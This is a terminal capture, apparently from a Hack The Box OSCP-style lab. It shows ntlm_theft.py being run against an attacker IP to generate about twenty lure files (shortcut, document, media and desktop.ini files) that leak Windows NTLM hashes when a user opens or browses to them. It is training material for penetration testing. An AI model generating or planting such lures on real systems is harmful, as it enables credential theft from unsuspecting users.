 zerox30@zeroX30: ~/HTB/OSCP/W
└─$ ls
docs LICENSE ntlm_theft.py README.md templates
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Flight/ntlm_theft]
└─$ python3 ntlm_theft.py -g all -s 10.10.14.42 -f zeroshare
Created: zeroshare/zeroshare.scf (BROWSE TO FOLDER)
Created: zeroshare/zeroshare-(url).url (BROWSE TO FOLDER)
Created: zeroshare/zeroshare-(icon).url (BROWSE TO FOLDER)
Created: zeroshare/zeroshare.lnk (BROWSE TO FOLDER)
Created: zeroshare/zeroshare.rtf (OPEN)
Created: zeroshare/zeroshare-(stylesheet).xml (OPEN)
Created: zeroshare/zeroshare-(fulldocx).xml (OPEN)
Created: zeroshare/zeroshare.htm (OPEN FROM DESKTOP WITH CHROME, IE OR EDGE)
Created: zeroshare/zeroshare-(includepicture).docx (OPEN)
Created: zeroshare/zeroshare-(remotetemplate).docx (OPEN)
Created: zeroshare/zeroshare-(frameset).docx (OPEN)
Created: zeroshare/zeroshare-(externalcell).xlsx (OPEN)
Created: zeroshare/zeroshare.wax (OPEN)
Created: zeroshare/zeroshare.m3u (OPEN IN WINDOWS MEDIA PLAYER ONLY)
Created: zeroshare/zeroshare.asx (OPEN)
Created: zeroshare/zeroshare.jnlp (OPEN)
Created: zeroshare/zeroshare.application (DOWNLOAD AND OPEN)
Created: zeroshare/zeroshare.pdf (OPEN AND ALLOW)
Created: zeroshare/zoom-attack-instructions.txt (PASTE TO CHAT)
Created: zeroshare/Autorun.inf (BROWSE TO FOLDER)
Created: zeroshare/desktop.ini (BROWSE TO FOLDER)
Generation Complete.